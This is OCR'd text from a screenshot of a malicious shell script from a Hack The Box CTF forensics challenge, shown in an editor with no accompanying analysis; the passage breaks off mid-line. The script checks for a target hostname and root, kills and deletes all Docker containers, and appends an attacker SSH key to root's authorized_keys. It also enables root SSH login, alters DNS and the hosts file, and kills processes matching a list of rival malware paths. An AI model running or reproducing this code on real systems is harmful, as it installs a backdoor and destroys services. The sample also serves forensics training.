 Applications 42°C 48% 13% Sun Mar 10 00:59 en 100%
Open script.sh
~/Downloads/HTBCTF/Forensics/forensics_it_has_begun (DOne)
#!/bin/sh
if [ "$HOSTNAME" != "KORP-STATION-013" ]; then
    exit
fi
if [ "$EUID" -ne 0 ]; then
    exit
fi
docker kill $(docker ps -q)
docker rm $(docker ps -a -q)
echo "ssh-rsa AAAAB4NzaC1yc2EAAAADAQABAAABAQCl0kIN33IJISIufmqpqg54D7s4J0L7XV2kep0rNzgY1S1IdE8HDAf7z1ipBVuGTygGsq+x4yVnxveGshVP48YmicQHJMCIljmn6Po0RMC48qihm/
9ytoEYtkKkeiTR02c6DyIcDnX3QdlSmEqPqSNRQ/XDgM7qIB/VpYtAhK/
7DoE8pqdoFNBU5+JlqeWYpsMO+qkHugKA5U22wEGs8xG2XyyDtrBcw10xz+M7U8Vpt0tEadeV973tXNNNpUgYGIFEsrDEAjbMkEsUw+iQmXg37EusEFjCVjBySGH3F+EQtwin3YmxbB9HRMzOIzNnXwCFaYU5
JjTNnzylUBp/XB6B user@tS_u0y_ll1w{BTH" >> /root/.ssh/authorized_keys
echo "nameserver 8.8.8.8" >> /etc/resolv.conf
echo "PermitRootLogin yes" >> /etc/ssh/sshd_config
echo "128.90.59.19 legions.korp.htb" >> /etc/hosts
for filename in /proc/*; do
    ex=$(ls -latrh $filename 2> /dev/null|grep exe)
    if echo $ex |grep -q "/var/lib/postgresql/data/postgres\|atlas.x86\|dotsh\|/tmp/systemd-private-\|bin/sysinit\|.bin/xorg\|nine.x86\|data/pg_mem\|/var/lib/
postgresql/data/.*/memory\|/var/tmp/.bin/systemd\|balder\|sys/systemd\|rtw88_pcied\|.bin/x\|httpd_watchdog\|/var/Sofia\|3caec218-
ce42-42da-8f58-970b22d131e9\|/tmp/watchdog\|cpu_hu\|/tmp/Manager\|/tmp/manh\|/tmp/agettyd\|/var/tmp/java\|/var/lib/postgresql/data/postmaster\|/memfd\|/var/
lib/postgresql/data/pgdata/postmaster\|/tmp/.metabase/metabasew"; then
        result=$(echo "$filename" | sed "s/\/proc\///")
        kill -9 $result
        echo found $filename $result
    fi
done
ARCH=$(uname -m)
array=("x86" "x86_64" "mips" "aarch64" "arm")
if [[ $(echo ${array[@]} | grep -o "$ARCH" | wc -w) -eq 0 ]]; then